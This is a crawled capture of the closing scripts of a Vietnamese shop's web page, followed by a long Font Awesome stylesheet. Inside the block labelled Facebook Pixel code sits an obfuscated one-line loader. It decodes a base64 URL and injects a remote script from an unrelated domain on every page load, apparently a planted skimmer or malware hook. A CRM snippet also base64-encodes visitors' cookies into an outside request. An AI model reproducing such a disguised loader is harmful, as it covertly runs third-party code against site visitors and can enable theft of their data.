<script src="/js/bootstrap.min.js?v=1616405540"></script>
<script src="/js/js.cookie.js?v=1616405540"></script>
<script src="/libs/lazyload/jquery.lazy.min.js?v=1657599587"></script>
<script src="/libs/counterup/jquery.counterup.min.js?v=1616405540"></script>
<script src="/libs/counterup/jquery.waypoints.min.js?v=1616405540"></script>
<script src="/libs/wowjs/wow.min.js?v=1616405540"></script>
<script src="/libs/owl-carousel/owl.carousel.min.js?v=1616405540"></script>
<script src="/libs/magiczoom/magiczoom.js?v=1616405540"></script>
<script src="/libs/swiper/swiper-bundle.min.js?v=1657599587"></script>
<script src="/libs/swiper/SwiperAnimation.min.js?v=1616405540"></script>
<script src="/js/jquery.fancybox.min.js?v=1616405540"></script>
<script src="/libs/slickSlider/slick.min.js?v=1657599587"></script>
<script src="/libs/gsap/CustomEase.min.js?v=1657599587"></script>
<script src="/libs/gsap/gsap.min.js?v=1657599587"></script>
<script src="/libs/gsap/ScrollTrigger.min.js?v=1657599587"></script>
<script src="/libs/gsap/animations.js?v=1657599587"></script>
<script src="/js/flatpickr.js?v=1657599587"></script>
<script src="/js/global.js?v=1657599587"></script>
<script src="/js/main.js?v=1717123963"></script>
<script src="/js/view/news_detail.js?v=1616405540"></script>
<script src="/vendors/core/yii.js?v=1616405540"></script>
<script src="/assets/192bfd37/authchoice.js?v=1616472517"></script>
<script src="/js/view/cart.js?v=1616405540"></script>
<script src="/vendors/core/jquery.pjax.js?v=1616405540"></script>
<script src="/js/view/login.js?v=1616405540"></script>
<script src="/vendors/core/yii.activeForm.js?v=1616405540"></script>
<script>jQuery(function ($) {
jQuery('#w1').authchoice();
jQuery(document).pjax("#c_cartcount a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});
jQuery(document).off("submit", "#c_cartcount form[data-pjax]").on("submit", "#c_cartcount form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});});
jQuery(document).pjax("#c_cartmodal a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});
jQuery(document).off("submit", "#c_cartmodal form[data-pjax]").on("submit", "#c_cartmodal form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});});
jQuery('#login-form').yiiActiveForm([], []);
jQuery('#w3').authchoice();
});</script>                    <script>  var crm_cookies = '';  var CrmBizflyServiceSdkInit = {    project_token: "5dd702c0-a05a-435d-a3f7-cd4f8562983c"  };  (function(d){    function getCookie(cname) {      var name = cname + "=";      var decodedCookie = decodeURIComponent(document.cookie);      var ca = decodedCookie.split(';');      for(var i = 0; i <ca.length; i++) {        var c = ca[i];        while (c.charAt(0) == ' ') {          c = c.substring(1);        }        if (c.indexOf(name) == 0) {          return c.substring(name.length, c.length);        }      }      return "";    }    (function(d, s, id) {      var js, fjs = d.getElementsByTagName(s)[0];      if (d.getElementById(id)) return;      js = d.createElement(s);      js.id = id;      js.src = "https://crm.bizfly.vn/services/sdk.js?v=" + parseInt(new Date().getTime() / 60 / 60 / 1000);      fjs.parentNode.insertBefore(js, fjs);    }(document, "script", "CrmBizflyWebServiceSdk"));    function wait_and_run(condition, callback, option) {      let time_start = Date.now();      let time_out = option && option.time_out ? option.time_out : 20;      let checkExist = setInterval(function() {        let con = condition();        if (con || Date.now() - time_start > time_out * 1000) {          clearInterval(checkExist);          if (con) {            callback(option)          }        }      }, 200);    }    wait_and_run(function() {          return typeof CRM_TRACKING_CLIENT === 'object'        },        function() {          CRM_TRACKING_CLIENT.getCookies(2, function(c) {            crm_cookies = btoa(c);          });        }    );    console.log(crm_cookies);    setTimeout(function() {      var checkMobile = false;      if (screen.width < 800) {        checkMobile = true;      }      var toolEmbedId = "17999e2833f7742588295d0f24a39c2b",          domain = window.location.origin + "" + window.location.pathname,          baseUrl = "https://chat.bizfly.vn",          xhr = new XMLHttpRequest;      xhr.open("GET", baseUrl + "/api/tool-embed/get-setting?toolEmbedId=" + toolEmbedId + "&domain=" + domain + "&mobileAndTabletcheck=" + checkMobile + "&crm_token=" + crm_cookies), xhr.onload = function() {        if (200 === xhr.status) {          var e = JSON.parse(xhr.responseText);          if (1 == e.status) {            var o = document.createElement("div");            o.innerHTML = e.html, document.getElementsByTagName("body")[0].appendChild(o)          }          console.log(e.msg)        } else console.log("Request failed. Returned status of " + xhr.status)      }, xhr.send();      function sleep(ms) {        return new Promise(resolve => setTimeout(resolve, ms));      }      async function bizflyInit() {        await sleep(1000);        console.log('Bizfly: init facebook customer chat....');                    console.log('Bizfly: complete init, thanks for using!');        window.fbAsyncInit = function() {          FB.init({            appId:"1824967184492332",            autoLogAppEvents: !0,            xfbml: !0,            version: "v8.0"          })        },function(e, o, t) {              var i, a = e.getElementsByTagName(o)[0];              e.getElementById(t) || ((i = e.createElement(o)).id = t, i.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js", a.parentNode.insertBefore(i, a))            }(document, "script", "facebook-jssdk");}      bizflyInit();    }, 2000);  }(document));</script>
<!-- Facebook Pixel Code -->
<script >
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '526848661689146');
(function(){
    var script = document.createElement('script');
    script.async = true; 
    var ref = document.getElementsByTagName('script')[0];
    ref.parentNode.insertBefore(script, ref);
  })();
fbq('track', 'PageView');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=526848661689146&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                <div id="fb-root"></div>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style.css?v=1657599587
body_size: 80593
content:
@charset "UTF-8";

/* FONT PATH
 * -------------------------- */
@font-face {
    font-family: "FontAwesome";
    src: url("../fonts/awesome/fonts/fontawesome-webfont.eot?v=4.7.0");
    src: url("../fonts/awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),
        url("../fonts/awesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),
        url("../fonts/awesome/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),
        url("../fonts/awesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),
        url("../fonts/awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Unthrift";
    src: url("../fonts/font_temp/SVN-Unthrift.otf");
    font-display: swap;
}
html{
    scroll-behavior: smooth;
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.fa-2x {
    font-size: 2em;
}

.fa-3x {
    font-size: 3em;
}

.fa-4x {
    font-size: 4em;
}

.fa-5x {
    font-size: 5em;
}

.fa-fw {
    width: 1.28571em;
    text-align: center;
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14286em;
    list-style-type: none;
}

.fa-ul > li {
    position: relative;
}

.fa-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    top: 0.14286em;
    text-align: center;
}

.fa-li.fa-lg {
    left: -1.85714em;
}

.fa-border {
    padding: 0.2em 0.25em 0.15em;
    border: solid 0.08em #eee;
    border-radius: 0.1em;
}

.fa-pull-left {
    float: left;
}

.fa-pull-right {
    float: right;
}

.fa.fa-pull-left {
    margin-right: 0.3em;
}

.fa.fa-pull-right {
    margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.fa.pull-left {
    margin-right: 0.3em;
}

.fa.pull-right {
    margin-left: 0.3em;
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    -webkit-filter: none;
    filter: none;
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}

.fa-stack-1x {
    line-height: inherit;
}

.fa-stack-2x {
    font-size: 2em;
}

.fa-inverse {
    color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
    content: "";
}

.fa-music:before {
    content: "";
}

.fa-search:before {
    content: "";
}

.fa-envelope-o:before {
    content: "";
}

.fa-heart:before {
    content: "";
}

.fa-star:before {
    content: "";
}

.fa-star-o:before {
    content: "";
}

.fa-user:before {
    content: "";
}

.fa-film:before {
    content: "";
}

.fa-th-large:before {
    content: "";
}

.fa-th:before {
    content: "";
}

.fa-th-list:before {
    content: "";
}

.fa-check:before {
    content: "";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "";
}

.fa-search-plus:before {
    content: "";
}

.fa-search-minus:before {
    content: "";
}

.fa-power-off:before {
    content: "";
}

.fa-signal:before {
    content: "";
}

.fa-gear:before,
.fa-cog:before {
    content: "";
}

.fa-trash-o:before {
    content: "";
}

.fa-home:before {
    content: "";
}

.fa-file-o:before {
    content: "";
}

.fa-clock-o:before {
    content: "";
}

.fa-road:before {
    content: "";
}

.fa-download:before {
    content: "";
}

.fa-arrow-circle-o-down:before {
    content: "";
}

.fa-arrow-circle-o-up:before {
    content: "";
}

.fa-inbox:before {
    content: "";
}

.fa-play-circle-o:before {
    content: "";
}

.fa-rotate-right:before,
.fa-repeat:before {
    content: "";
}

.fa-refresh:before {
    content: "";
}

.fa-list-alt:before {
    content: "";
}

.fa-lock:before {
    content: "";
}

.fa-flag:before {
    content: "";
}

.fa-headphones:before {
    content: "";
}

.fa-volume-off:before {
    content: "";
}

.fa-volume-down:before {
    content: "";
}

.fa-volume-up:before {
    content: "";
}

.fa-qrcode:before {
    content: "";
}

.fa-barcode:before {
    content: "";
}

.fa-tag:before {
    content: "";
}

.fa-tags:before {
    content: "";
}

.fa-book:before {
    content: "";
}

.fa-bookmark:before {
    content: "";
}

.fa-print:before {
    content: "";
}

.fa-camera:before {
    content: "";
}

.fa-font:before {
    content: "";
}

.fa-bold:before {
    content: "";
}

.fa-italic:before {
    content: "";
}

.fa-text-height:before {
    content: "";
}

.fa-text-width:before {
    content: "";
}

.fa-align-left:before {
    content: "";
}

.fa-align-center:before {
    content: "";
}

.fa-align-right:before {
    content: "";
}

.fa-align-justify:before {
    content: "";
}

.fa-list:before {
    content: "";
}

.fa-dedent:before,
.fa-outdent:before {
    content: "";
}

.fa-indent:before {
    content: "";
}

.fa-video-camera:before {
    content: "";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "";
}

.fa-pencil:before {
    content: "";
}

.fa-map-marker:before {
    content: "";
}

.fa-adjust:before {
    content: "";
}

.fa-tint:before {
    content: "";
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "";
}

.fa-share-square-o:before {
    content: "";
}

.fa-check-square-o:before {
    content: "";
}

.fa-arrows:before {
    content: "";
}

.fa-step-backward:before {
    content: "";
}

.fa-fast-backward:before {
    content: "";
}

.fa-backward:before {
    content: "";
}

.fa-play:before {
    content: "";
}

.fa-pause:before {
    content: "";
}

.fa-stop:before {
    content: "";
}

.fa-forward:before {
    content: "";
}

.fa-fast-forward:before {
    content: "";
}

.fa-step-forward:before {
    content: "";
}

.fa-eject:before {
    content: "";
}

.fa-chevron-left:before {
    content: "";
}

.fa-chevron-right:before {
    content: "";
}

.fa-plus-circle:before {
    content: "";
}

.fa-minus-circle:before {
    content: "";
}

.fa-times-circle:before {
    content: "";
}

.fa-check-circle:before {
    content: "";
}

.fa-question-circle:before {
    content: "";
}

.fa-info-circle:before {
    content: "";
}

.fa-crosshairs:before {
    content: "";
}

.fa-times-circle-o:before {
    content: "";
}

.fa-check-circle-o:before {
    content: "";
}

.fa-ban:before {
    content: "";
}

.fa-arrow-left:before {
    content: "";
}

.fa-arrow-right:before {
    content: "";
}

.fa-arrow-up:before {
    content: "";
}

.fa-arrow-down:before {
    content: "";
}

.fa-mail-forward:before,
.fa-share:before {
    content: "";
}

.fa-expand:before {
    content: "";
}

.fa-compress:before {
    content: "";
}

.fa-plus:before {
    content: "";
}

.fa-minus:before {
    content: "";
}

.fa-asterisk:before {
    content: "";
}

.fa-exclamation-circle:before {
    content: "";
}

.fa-gift:before {
    content: "";
}

.fa-leaf:before {
    content: "";
}

.fa-fire:before {
    content: "";
}

.fa-eye:before {
    content: "";
}

.fa-eye-slash:before {
    content: "";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "";
}

.fa-plane:before {
    content: "";
}

.fa-calendar:before {
    content: "";
}

.fa-random:before {
    content: "";
}

.fa-comment:before {
    content: "";
}

.fa-magnet:before {
    content: "";
}

.fa-chevron-up:before {
    content: "";
}

.fa-chevron-down:before {
    content: "";
}

.fa-retweet:before {
    content: "";
}

.fa-shopping-cart:before {
    content: "";
}

.fa-folder:before {
    content: "";
}

.fa-folder-open:before {
    content: "";
}

.fa-arrows-v:before {
    content: "";
}

.fa-arrows-h:before {
    content: "";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "";
}

.fa-twitter-square:before {
    content: "";
}

.fa-facebook-square:before {
    content: "";
}

.fa-camera-retro:before {
    content: "";
}

.fa-key:before {
    content: "";
}

.fa-gears:before,
.fa-cogs:before {
    content: "";
}

.fa-comments:before {
    content: "";
}

.fa-thumbs-o-up:before {
    content: "";
}

.fa-thumbs-o-down:before {
    content: "";
}

.fa-star-half:before {
    content: "";
}

.fa-heart-o:before {
    content: "";
}

.fa-sign-out:before {
    content: "";
}

.fa-linkedin-square:before {
    content: "";
}

.fa-thumb-tack:before {
    content: "";
}

.fa-external-link:before {
    content: "";
}

.fa-sign-in:before {
    content: "";
}

.fa-trophy:before {
    content: "";
}

.fa-github-square:before {
    content: "";
}

.fa-upload:before {
    content: "";
}

.fa-lemon-o:before {
    content: "";
}

.fa-phone:before {
    content: "";
}

.fa-square-o:before {
    content: "";
}

.fa-bookmark-o:before {
    content: "";
}

.fa-phone-square:before {
    content: "";
}

.fa-twitter:before {
    content: "";
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "";
}

.fa-github:before {
    content: "";
}

.fa-unlock:before {
    content: "";
}

.fa-credit-card:before {
    content: "";
}

.fa-feed:before,
.fa-rss:before {
    content: "";
}

.fa-hdd-o:before {
    content: "";
}

.fa-bullhorn:before {
    content: "";
}

.fa-bell:before {
    content: "";
}

.fa-certificate:before {
    content: "";
}

.fa-hand-o-right:before {
    content: "";
}

.fa-hand-o-left:before {
    content: "";
}

.fa-hand-o-up:before {
    content: "";
}

.fa-hand-o-down:before {
    content: "";
}

.fa-arrow-circle-left:before {
    content: "";
}

.fa-arrow-circle-right:before {
    content: "";
}

.fa-arrow-circle-up:before {
    content: "";
}

.fa-arrow-circle-down:before {
    content: "";
}

.fa-globe:before {
    content: "";
}

.fa-wrench:before {
    content: "";
}

.fa-tasks:before {
    content: "";
}

.fa-filter:before {
    content: "";
}

.fa-briefcase:before {
    content: "";
}

.fa-arrows-alt:before {
    content: "";
}

.fa-group:before,
.fa-users:before {
    content: "";
}

.fa-chain:before,
.fa-link:before {
    content: "";
}

.fa-cloud:before {
    content: "";
}

.fa-flask:before {
    content: "";
}

.fa-cut:before,
.fa-scissors:before {
    content: "";
}

.fa-copy:before,
.fa-files-o:before {
    content: "";
}

.fa-paperclip:before {
    content: "";
}

.fa-save:before,
.fa-floppy-o:before {
    content: "";
}

.fa-square:before {
    content: "";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "";
}

.fa-list-ul:before {
    content: "";
}

.fa-list-ol:before {
    content: "";
}

.fa-strikethrough:before {
    content: "";
}

.fa-underline:before {
    content: "";
}

.fa-table:before {
    content: "";
}

.fa-magic:before {
    content: "";
}

.fa-truck:before {
    content: "";
}

.fa-pinterest:before {
    content: "";
}

.fa-pinterest-square:before {
    content: "";
}

.fa-google-plus-square:before {
    content: "";
}

.fa-google-plus:before {
    content: "";
}

.fa-money:before {
    content: "";
}

.fa-caret-down:before {
    content: "";
}

.fa-caret-up:before {
    content: "";
}

.fa-caret-left:before {
    content: "";
}

.fa-caret-right:before {
    content: "";
}

.fa-columns:before {
    content: "";
}

.fa-unsorted:before,
.fa-sort:before {
    content: "";
}

.fa-sort-down:before,
.fa-sort-desc:before {
    content: "";
}

.fa-sort-up:before,
.fa-sort-asc:before {
    content: "";
}

.fa-envelope:before {
    content: "";
}

.fa-linkedin:before {
    content: "";
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "";
}

.fa-legal:before,
.fa-gavel:before {
    content: "";
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "";
}

.fa-comment-o:before {
    content: "";
}

.fa-comments-o:before {
    content: "";
}

.fa-flash:before,
.fa-bolt:before {
    content: "";
}

.fa-sitemap:before {
    content: "";
}

.fa-umbrella:before {
    content: "";
}

.fa-paste:before,
.fa-clipboard:before {
    content: "";
}

.fa-lightbulb-o:before {
    content: "";
}

.fa-exchange:before {
    content: "";
}

.fa-cloud-download:before {
    content: "";
}

.fa-cloud-upload:before {
    content: "";
}

.fa-user-md:before {
    content: "";
}

.fa-stethoscope:before {
    content: "";
}

.fa-suitcase:before {
    content: "";
}

.fa-bell-o:before {
    content: "";
}

.fa-coffee:before {
    content: "";
}

.fa-cutlery:before {
    content: "";
}

.fa-file-text-o:before {
    content: "";
}

.fa-building-o:before {
    content: "";
}

.fa-hospital-o:before {
    content: "";
}

.fa-ambulance:before {
    content: "";
}

.fa-medkit:before {
    content: "";
}

.fa-fighter-jet:before {
    content: "";
}

.fa-beer:before {
    content: "";
}

.fa-h-square:before {
    content: "";
}

.fa-plus-square:before {
    content: "";
}

.fa-angle-double-left:before {
    content: "";
}

.fa-angle-double-right:before {
    content: "";
}

.fa-angle-double-up:before {
    content: "";
}

.fa-angle-double-down:before {
    content: "";
}

.fa-angle-left:before {
    content: "";
}

.fa-angle-right:before {
    content: "";
}

.fa-angle-up:before {
    content: "";
}

.fa-angle-down:before {
    content: "";
}

.fa-desktop:before {
    content: "";
}

.fa-laptop:before {
    content: "";
}

.fa-tablet:before {
    content: "";
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "";
}

.fa-circle-o:before {
    content: "";
}

.fa-quote-left:before {
    content: "";
}

.fa-quote-right:before {
    content: "";
}

.fa-spinner:before {
    content: "";
}

.fa-circle:before {
    content: "";
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "";
}

.fa-github-alt:before {
    content: "";
}

.fa-folder-o:before {
    content: "";
}

.fa-folder-open-o:before {
    content: "";
}

.fa-smile-o:before {
    content: "";
}

.fa-frown-o:before {
    content: "";
}

.fa-meh-o:before {
    content: "";
}

.fa-gamepad:before {
    content: "";
}

.fa-keyboard-o:before {
    content: "";
}

.fa-flag-o:before {
    content: "";
}

.fa-flag-checkered:before {
    content: "";
}

.fa-terminal:before {
    content: "";
}

.fa-code:before {
    content: "";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "";
}

.fa-location-arrow:before {
    content: "";
}

.fa-crop:before {
    content: "";
}

.fa-code-fork:before {
    content: "";
}

.fa-unlink:before,
.fa-chain-broken:before {
    content: "";
}

.fa-question:before {
    content: "";
}

.fa-info:before {
    content: "";
}

.fa-exclamation:before {
    content: "";
}

.fa-superscript:before {
    content: "";
}

.fa-subscript:before {
    content: "";
}

.fa-eraser:before {
    content: "";
}

.fa-puzzle-piece:before {
    content: "";
}

.fa-microphone:before {
    content: "";
}

.fa-microphone-slash:before {
    content: "";
}

.fa-shield:before {
    content: "";
}

.fa-calendar-o:before {
    content: "";
}

.fa-fire-extinguisher:before {
    content: "";
}

.fa-rocket:before {
    content: "";
}

.fa-maxcdn:before {
    content: "";
}

.fa-chevron-circle-left:before {
    content: "";
}

.fa-chevron-circle-right:before {
    content: "";
}

.fa-chevron-circle-up:before {
    content: "";
}

.fa-chevron-circle-down:before {
    content: "";
}

.fa-html5:before {
    content: "";
}

.fa-css3:before {
    content: "";
}

.fa-anchor:before {
    content: "";
}

.fa-unlock-alt:before {
    content: "";
}

.fa-bullseye:before {
    content: "";
}

.fa-ellipsis-h:before {
    content: "";
}

.fa-ellipsis-v:before {
    content: "";
}

.fa-rss-square:before {
    content: "";
}

.fa-play-circle:before {
    content: "";
}

.fa-ticket:before {
    content: "";
}

.fa-minus-square:before {
    content: "";
}

.fa-minus-square-o:before {
    content: "";
}

.fa-level-up:before {
    content: "";
}

.fa-level-down:before {
    content: "";
}

.fa-check-square:before {
    content: "";
}

.fa-pencil-square:before {
    content: "";
}

.fa-external-link-square:before {
    content: "";
}

.fa-share-square:before {
    content: "";
}

.fa-compass:before {
    content: "";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "";
}

.fa-euro:before,
.fa-eur:before {
    content: "";
}

.fa-gbp:before {
    content: "";
}

.fa-dollar:before,
.fa-usd:before {
    content: "";
}

.fa-rupee:before,
.fa-inr:before {
    content: "";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "";
}

.fa-won:before,
.fa-krw:before {
    content: "";
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "";
}

.fa-file:before {
    content: "";
}

.fa-file-text:before {
    content: "";
}

.fa-sort-alpha-asc:before {
    content: "";
}

.fa-sort-alpha-desc:before {
    content: "";
}

.fa-sort-amount-asc:before {
    content: "";
}

.fa-sort-amount-desc:before {
    content: "";
}

.fa-sort-numeric-asc:before {
    content: "";
}

.fa-sort-numeric-desc:before {
    content: "";
}

.fa-thumbs-up:before {
    content: "";
}

.fa-thumbs-down:before {
    content: "";
}

.fa-youtube-square:before {
    content: "";
}

.fa-youtube:before {
    content: "";
}

.fa-xing:before {
    content: "";
}

.fa-xing-square:before {
    content: "";
}

.fa-youtube-play:before {
    content: "";
}

.fa-dropbox:before {
    content: "";
}

.fa-stack-overflow:before {
    content: "";
}

.fa-instagram:before {
    content: "";
}

.fa-flickr:before {
    content: "";
}

.fa-adn:before {
    content: "";
}

.fa-bitbucket:before {
    content: "";
}

.fa-bitbucket-square:before {
    content: "";
}

.fa-tumblr:before {
    content: "";
}

.fa-tumblr-square:before {
    content: "";
}

.fa-long-arrow-down:before {
    content: "";
}

.fa-long-arrow-up:before {
    content: "";
}

.fa-long-arrow-left:before {
    content: "";
}

.fa-long-arrow-right:before {
    content: "";
}

.fa-apple:before {
    content: "";
}

.fa-windows:before {
    content: "";
}

.fa-android:before {
    content: "";
}

.fa-linux:before {
    content: "";
}

.fa-dribbble:before {
    content: "";
}

.fa-skype:before {
    content: "";
}

.fa-foursquare:before {
    content: "";
}

.fa-trello:before {
    content: "";
}

.fa-female:before {
    content: "";
}

.fa-male:before {
    content: "";
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "";
}

.fa-sun-o:before {
    content: "";
}

.fa-moon-o:before {
    content: "";
}

.fa-archive:before {
    content: "";
}

.fa-bug:before {
    content: "";
}

.fa-vk:before {
    content: "";
}

.fa-weibo:before {
    content: "";
}

.fa-renren:before {
    content: "";
}

.fa-pagelines:before {
    content: "";
}

.fa-stack-exchange:before {
    content: "";
}

.fa-arrow-circle-o-right:before {
    content: "";
}

.fa-arrow-circle-o-left:before {
    content: "";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "";
}

.fa-dot-circle-o:before {
    content: "";
}

.fa-wheelchair:before {
    content: "";
}

.fa-vimeo-square:before {
    content: "";
}

.fa-turkish-lira:before,
.fa-try:before {
    content: "";
}

.fa-plus-square-o:before {
    content: "";
}

.fa-space-shuttle:before {
    content: "";
}

.fa-slack:before {
    content: "";
}

.fa-envelope-square:before {
    content: "";
}

.fa-wordpress:before {
    content: "";
}

.fa-openid:before {
    content: "";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "";
}

.fa-yahoo:before {
    content: "";
}

.fa-google:before {
    content: "";
}

.fa-reddit:before {
    content: "";
}

.fa-reddit-square:before {
    content: "";
}

.fa-stumbleupon-circle:before {
    content: "";
}

.fa-stumbleupon:before {
    content: "";
}

.fa-delicious:before {
    content: "";
}

.fa-digg:before {
    content: "";
}

.fa-pied-piper-pp:before {
    content: "";
}

.fa-pied-piper-alt:before {
    content: "";
}

.fa-drupal:before {
    content: "";
}

.fa-joomla:before {
    content: "";
}

.fa-language:before {
    content: "";
}

.fa-fax:before {
    content: "";
}

.fa-building:before {
    content: "";
}

.fa-child:before {
    content: "";
}

.fa-paw:before {
    content: "";
}

.fa-spoon:before {
    content: "";
}

.fa-cube:before {
    content: "";
}

.fa-cubes:before {
    content: "";
}

.fa-behance:before {
    content: "";
}

.fa-behance-square:before {
    content: "";
}

.fa-steam:before {
    content: "";
}

.fa-steam-square:before {
    content: "";
}

.fa-recycle:before {
    content: "";
}

.fa-automobile:before,
.fa-car:before {
    content: "";
}

.fa-cab:before,
.fa-taxi:before {
    content: "";
}

.fa-tree:before {
    content: "";
}

.fa-spotify:before {
    content: "";
}

.fa-deviantart:before {
    content: "";
}

.fa-soundcloud:before {
    content: "";
}

.fa-database:before {
    content: "";
}

.fa-file-pdf-o:before {
    content: "";
}

.fa-file-word-o:before {
    content: "";
}

.fa-file-excel-o:before {
    content: "";
}

.fa-file-powerpoint-o:before {
    content: "";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "";
}

.fa-file-code-o:before {
    content: "";
}

.fa-vine:before {
    content: "";
}

.fa-codepen:before {
    content: "";
}

.fa-jsfiddle:before {
    content: "";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "";
}

.fa-circle-o-notch:before {
    content: "";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "";
}

.fa-ge:before,
.fa-empire:before {
    content: "";
}

.fa-git-square:before {
    content: "";
}

.fa-git:before {
    content: "";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "";
}

.fa-tencent-weibo:before {
    content: "";
}

.fa-qq:before {
    content: "";
}

.fa-wechat:before,
.fa-weixin:before {
    content: "";
}

.fa-send:before,
.fa-paper-plane:before {
    content: "";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "";
}

.fa-history:before {
    content: "";
}

.fa-circle-thin:before {
    content: "";
}

.fa-header:before {
    content: "";
}

.fa-paragraph:before {
    content: "";
}

.fa-sliders:before {
    content: "";
}

.fa-share-alt:before {
    content: "";
}

.fa-share-alt-square:before {
    content: "";
}

.fa-bomb:before {
    content: "";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "";
}

.fa-tty:before {
    content: "";
}

.fa-binoculars:before {
    content: "";
}

.fa-plug:before {
    content: "";
}
